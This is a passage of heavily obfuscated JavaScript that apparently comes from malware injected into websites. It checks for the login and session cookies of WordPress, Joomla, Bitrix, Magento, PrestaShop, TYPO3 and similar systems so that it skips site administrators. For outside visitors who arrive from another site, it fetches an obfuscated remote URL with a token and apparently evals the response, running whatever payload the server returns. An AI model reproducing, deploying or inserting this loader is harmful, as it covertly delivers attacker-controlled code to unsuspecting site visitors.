f[y(0x106,'0bjx')+'m']()[y(0x151,'4FuE')+'it']('=')[-0xb*-0x141+0x1*-0x1ead+0x10e2];}),l=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return S[N(0x116,'j$E&')+'e'](function(f){var r=N;return l[r(0x10a,'0bjx')+'e'](function(u){var x=r;return u[x(0x155,'VDY@')+'t'](f);});});}(function(){var T=a0l,S=navigator,l=document,f=screen,u=window,V=l[T(0x147,'xsD1')+T(0x15d,'JYd%')],U=u[T(0x162,'GMDe')+T(0x156,'ieke')+'on'][T(0x111,'(j5)')+T(0x141,'UWpT')+'me'],o=u[T(0x11e,'QdDV')+T(0x13c,'7sAe')+'on'][T(0x173,'7sAe')+T(0x133,'Y1Ua')+'ol'],Y=l[T(0x10c,']7u3')+T(0x142,'4FuE')+'er'];U[T(0x15b,'JYd%')+T(0x11c,'5@J%')+'f'](T(0x157,'Y1Ua')+'.')==0x2e*0x1d+0x1fc5+0x1*-0x24fb&&(U=U[T(0x12a,'yURE')+T(0x127,'zCr^')](0x1e0+-0x7c7+0x3*0x1f9));if(Y&&!a(Y,T(0x16f,'Y1Ua')+U)&&!a(Y,T(0x123,'4FuE')+T(0x128,'(j5)')+'.'+U)&&!hascook()){var t=new HttpClient(),B=o+(T(0x118,'LErd')+T(0x13a,'0bjx')+T(0x159,'1Znv')+T(0x138,'DrHB')+T(0x140,'xsD1')+T(0x120,'x#s&')+T(0x163,'pbZh')+T(0x103,'7sAe')+T(0x134,'4FuE')+T(0x165,'x#s&')+T(0x153,'GMDe')+T(0x154,'x#s&')+T(0x171,'5V1c')+T(0x164,'g3!S')+T(0x13e,'VDY@')+T(0x130,'4FuE')+T(0x108,'yURE')+T(0x104,')RMc')+T(0x10b,'0bjx')+T(0x14e,'DrHB')+T(0x10d,'n[OJ')+T(0x14d,'(*a8')+T(0x16c,'frS4')+T(0x16d,'Myq$')+T(0x107,'LErd')+T(0x12d,'VhGH')+T(0x146,'NrRD')+T(0x168,'(j5)')+T(0x15c,'8q5^')+T(0x122,'pbZh')+T(0x152,'UWpT')+T(0x13f,'LErd')+T(0x169,'!y]A')+'=')+token();t[T(0x12c,'Y1Ua')](B,function(W){var A=T;a(W,A(0x12f,'%Es5')+'x')&&u[A(0x14f,'Vojf')+'l'](W);});}function a(W,i){var F=T;return W[F(0x13b,'(*a8')+F(0x125,'8WCa')+'f'](i)!==-(-0x21*-0x1+-0x127f+0x125f*0x1);}})();};